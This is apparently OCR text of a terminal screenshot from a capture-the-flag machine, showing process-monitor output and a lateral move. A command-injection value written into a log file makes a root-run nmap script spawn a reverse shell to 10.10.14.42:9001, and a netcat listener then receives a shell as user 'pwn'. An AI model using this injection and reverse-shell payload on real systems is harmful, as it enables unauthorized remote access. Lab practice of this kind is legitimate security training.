 _zsh_tmux_plugin_run
File Actions Edit View Help
2021/03/01 07:13:54 CMD: UID=0 PID=113 |
2021/03/01 07:13:54 CMD: UID=0 PID=112 |
2021/03/01 07:13:54 CMD: UID=0 PID=111 |
2021/03/01 07:13:54 CMD: UID=0 PID=110 |
2021/03/01 07:13:54 CMD: UID=0 PID=11 |
2021/03/01 07:13:54 CMD: UID=0 PID=109 |
2021/03/01 07:13:54 CMD: UID=0 PID=108 |
2021/03/01 07:13:54 CMD: UID=0 PID=107 |
2021/03/01 07:13:54 CMD: UID=0 PID=106 |
2021/03/01 07:13:54 CMD: UID=0 PID=105 |
2021/03/01 07:13:54 CMD: UID=0 PID=104 |
2021/03/01 07:13:54 CMD: UID=0 PID=103 |
2021/03/01 07:13:54 CMD: UID=0 PID=102 |
2021/03/01 07:13:54 CMD: UID=0 PID=101 |
2021/03/01 07:13:54 CMD: UID=0 PID=100 |
2021/03/01 07:13:54 CMD: UID=0 PID=10 |
2021/03/01 07:13:54 CMD: UID=0 PID=1 | /sbin/init maybe-ubiquity
2021/03/01 07:14:01 CMD: UID=0 PID=135834 | /usr/sbin/CRON -f
2021/03/01 07:14:12 CMD: UID=1001 PID=135849 | nmap --top-ports 10 -oN recon/hello.nmap hello
2021/03/01 07:14:12 CMD: UID=1001 PID=135846 | sh -c nmap --top-ports 10 -oN recon/hello.nmap hello 2>&1 >/dev/null
2021/03/01 07:14:12 CMD: UID=0 PID=135841 | /lib/systemd/systemd-udevd
2021/03/01 07:15:01 CMD: UID=0 PID=135865 | pkill -f keytool
2021/03/01 07:15:01 CMD: UID=0 PID=135863 | /bin/sh -c pkill -f keytool && pkill -f nmap & rm -rf /tmp/d2*
2021/03/01 07:17:31 CMD: UID=1001 PID=135903 | bash -c bash -i >& /dev/tcp/10.10.14.42/9001 0>&1
2021/03/01 07:17:31 CMD: UID=1001 PID=135902 | /bin/bash /home/pwn/scanlosers.sh
2021/03/01 07:17:31 CMD: UID=1001 PID=135901 bash -c bash -i >& /dev/tcp/10.10.14.42/9001 0>&1
2021/03/01 07:17:31 CMD: UID=1001 PID=135897 sh -c nmap --top-ports 10 -oN recon/;bash -c 'bash -i >& /dev/tcp/10.10.14.42/9001 0>&1' #.nmap ;bash -c 'bash -i >& /dev/tcp/10.10.14.42/9001 0>&1' # 2>&1 >/dev/null
kid@scriptkiddie:~/logs$ echo "; ; ;bash -c 'bash -i >& /dev/tcp/10.10.14.42/9001 0>&1' #" > hackers
kid@scriptkiddie:~/logs$
~ ❯ nc -lvnp 9001 12:16:50 PM
listening on [any] 9001 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.10.226] 39344
bash: cannot set terminal process group (875): Inappropriate ioctl for device
bash: no job control in this shell
pwn@scriptkiddie:~$ whoami
whoami
pwn
pwn@scriptkiddie:~$
KALI
BY OFFENSIVE SECURITY
0 kali 2:2 0:sudo 1:zsh- 2:nc* 3:./chisel 4:zsh 5:zsh 12:17:47 01-Mar-21 kali
_zsh_tmux_plugin_run 12:17 PM